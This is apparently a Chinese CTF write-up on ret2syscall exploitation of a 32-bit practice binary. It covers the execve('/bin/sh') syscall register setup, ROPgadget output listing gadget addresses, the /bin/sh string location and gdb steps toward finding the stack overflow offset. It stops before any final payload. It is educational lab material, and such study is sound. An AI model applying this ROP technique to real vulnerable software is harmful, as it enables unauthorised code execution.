1.题目信息
链接:https://pan.baidu.com/s/19ymHlZZmVGsJHFmmlwww0w 提取码:r4el 首先checksec 看一下保护机制
2.原理
ret2syscall 即控制程序执行系统调用来获取 shell 什么是系统调用?
- 操作系统提供给用户的编程接口
- 是提供访问操作系统所管理的底层硬件的接口
- 本质上是一些内核函数代码,以规范的方式驱动硬件
- x86 通过 int 0x80 指令进行系统调用、amd64 通过 syscall 指令进行系统调用 mov eax, 0xb mov ebx, [“/bin/sh”] mov ecx, 0 mov edx, 0 int 0x80 => execve("/bin/sh",NULL,NULL)

3.解题分析
root@pwn_test1604:/ctf/work/how2heap/ret2syscall# chmod +x ret2syscall
root@pwn_test1604:/ctf/work/how2heap/ret2syscall# checksec ./ret2syscall
[*] '/ctf/work/how2heap/ret2syscall/ret2syscall'Arch: i386-32-littleRELRO: Partial RELROStack: No canary foundNX: NX enabledPIE: No PIE (0x8048000)
root@pwn_test1604:/ctf/work/how2heap/ret2syscall#
3.1 使用ida打开分析

gets函数存在明显的栈溢出,但是这次没有后门函数,NX防护也打开了,那么就要换一种套路了,通过系统调用拿到shell 我们需要控制eax,ebx,ecx,edx的值,可以使用ROPgadget这个工具帮我们找到所需的代码片段。
3.2 首先寻找控制 eax 的 gadgets ROPgadget --binary ret2syscall --only 'pop|ret' | grep 'eax'
root@pwn_test1604:/ctf/work/how2heap/ret2syscall# ROPgadget --binary ret2syscall --only 'pop|ret' | grep 'eax'
0x0809ddda : pop eax ; pop ebx ; pop esi ; pop edi ; ret
0x080bb196 : pop eax ; ret
0x0807217a : pop eax ; ret 0x80e
0x0804f704 : pop eax ; ret 3
0x0809ddd9 : pop es ; pop eax ; pop ebx ; pop esi ; pop edi ; ret
3.3 然后寻找控制ebx的 ROPgadget --binary ret2syscall --only 'pop|ret' | grep 'ebx',其中红色框框圈出来的能让我们控制余下的寄存器,就不用再接着找了
root@pwn_test1604:/ctf/work/how2heap/ret2syscall# ROPgadget --binary ret2syscall --only 'pop|ret' | grep 'ebx'
0x0809dde2 : pop ds ; pop ebx ; pop esi ; pop edi ; ret
0x0809ddda : pop eax ; pop ebx ; pop esi ; pop edi ; ret
0x0805b6ed : pop ebp ; pop ebx ; pop esi ; pop edi ; ret
0x0809e1d4 : pop ebx ; pop ebp ; pop esi ; pop edi ; ret
0x080be23f : pop ebx ; pop edi ; ret
0x0806eb69 : pop ebx ; pop edx ; ret
0x08092258 : pop ebx ; pop esi ; pop ebp ; ret
0x0804838b : pop ebx ; pop esi ; pop edi ; pop ebp ; ret
0x080a9a42 : pop ebx ; pop esi ; pop edi ; pop ebp ; ret 0x10
0x08096a26 : pop ebx ; pop esi ; pop edi ; pop ebp ; ret 0x14
0x08070d73 : pop ebx ; pop esi ; pop edi ; pop ebp ; ret 0xc
0x0805ae81 : pop ebx ; pop esi ; pop edi ; pop ebp ; ret 4
0x08049bfd : pop ebx ; pop esi ; pop edi ; pop ebp ; ret 8
0x08048913 : pop ebx ; pop esi ; pop edi ; ret
0x08049a19 : pop ebx ; pop esi ; pop edi ; ret 4
0x08049a94 : pop ebx ; pop esi ; ret
0x080481c9 : pop ebx ; ret
0x080d7d3c : pop ebx ; ret 0x6f9
0x08099c87 : pop ebx ; ret 8
0x0806eb91 : pop ecx ; pop ebx ; ret
0x0806336b : pop edi ; pop esi ; pop ebx ; ret
0x0806eb90 : pop edx ; pop ecx ; pop ebx ; ret
0x0809ddd9 : pop es ; pop eax ; pop ebx ; pop esi ; pop edi ; ret
0x0806eb68 : pop esi ; pop ebx ; pop edx ; ret
0x0805c820 : pop esi ; pop ebx ; ret
0x08050256 : pop esp ; pop ebx ; pop esi ; pop edi ; pop ebp ; ret
0x0807b6ed : pop ss ; pop ebx ; ret
root@pwn_test1604:/ctf/work/how2heap/ret2syscall# root@pwn_test1604:/ctf/work/how2heap/ret2syscall# ROPgadget --binary ret2syscall --only 'pop|ret' | grep 'ebx'
0x0809dde2 : pop ds ; pop ebx ; pop esi ; pop edi ; ret
0x0809ddda : pop eax ; pop ebx ; pop esi ; pop edi ; ret
0x0805b6ed : pop ebp ; pop ebx ; pop esi ; pop edi ; ret
0x0809e1d4 : pop ebx ; pop ebp ; pop esi ; pop edi ; ret
0x080be23f : pop ebx ; pop edi ; ret
0x0806eb69 : pop ebx ; pop edx ; ret
0x08092258 : pop ebx ; pop esi ; pop ebp ; ret
0x0804838b : pop ebx ; pop esi ; pop edi ; pop ebp ; ret
0x080a9a42 : pop ebx ; pop esi ; pop edi ; pop ebp ; ret 0x10
0x08096a26 : pop ebx ; pop esi ; pop edi ; pop ebp ; ret 0x14
0x08070d73 : pop ebx ; pop esi ; pop edi ; pop ebp ; ret 0xc
0x0805ae81 : pop ebx ; pop esi ; pop edi ; pop ebp ; ret 4
0x08049bfd : pop ebx ; pop esi ; pop edi ; pop ebp ; ret 8
0x08048913 : pop ebx ; pop esi ; pop edi ; ret
0x08049a19 : pop ebx ; pop esi ; pop edi ; ret 4
0x08049a94 : pop ebx ; pop esi ; ret
0x080481c9 : pop ebx ; ret
0x080d7d3c : pop ebx ; ret 0x6f9
0x08099c87 : pop ebx ; ret 8
0x0806eb91 : pop ecx ; pop ebx ; ret
0x0806336b : pop edi ; pop esi ; pop ebx ; ret
0x0806eb90 : pop edx ; pop ecx ; pop ebx ; ret
0x0809ddd9 : pop es ; pop eax ; pop ebx ; pop esi ; pop edi ; ret
0x0806eb68 : pop esi ; pop ebx ; pop edx ; ret
0x0805c820 : pop esi ; pop ebx ; ret
0x08050256 : pop esp ; pop ebx ; pop esi ; pop edi ; pop ebp ; ret
0x0807b6ed : pop ss ; pop ebx ; ret
3.4 接着寻找程序中有没有int 80指令,ROPgadget --binary ret2syscall --only 'int'
root@pwn_test1604:/ctf/work/how2heap/ret2syscall# ROPgadget --binary ret2syscall --only 'int'
Gadgets information
============================================================
0x08049421 : int 0x80
0x080938fe : int 0xbb
0x080869b5 : int 0xf6
0x0807b4d4 : int 0xfcUnique gadgets found: 4
3.5 最后我们还需要找到一个字符串/bin/sh,ROPgadget --binary ret2syscall --string '/bin/sh'
root@pwn_test1604:/ctf/work/how2heap/ret2syscall# ROPgadget --binary ret2syscall --string '/bin/sh'
Strings information
============================================================
0x080be408 : /bin/sh
root@pwn_test1604:/ctf/work/how2heap/ret2syscall#
3.6 这样我们就可以构造0xb的系统调用,具体要溢出多少字节可以使用gdb动态调试获取, gdb ret2syscall b main(在main函数下断点) r(让程序跑起来) n(单步执行) 一直走到gets函数输入字符串AAAAAAAA
3.7 然后使用stack 35命令查看栈内容
pwndbg> r
Starting program: /ctf/work/how2heap/ret2syscall/ret2syscall Breakpoint 1, main () at rop.c:8
8 in rop.c
LEGEND: STACK | HEAP | COD









![306_C++_QT_创建多个tag页面,使用QMdiArea容器控件,每个页面都是一个新的表格[或者其他]页面](https://img-blog.csdnimg.cn/direct/c240cfeb26144541893de61c2f797eff.png)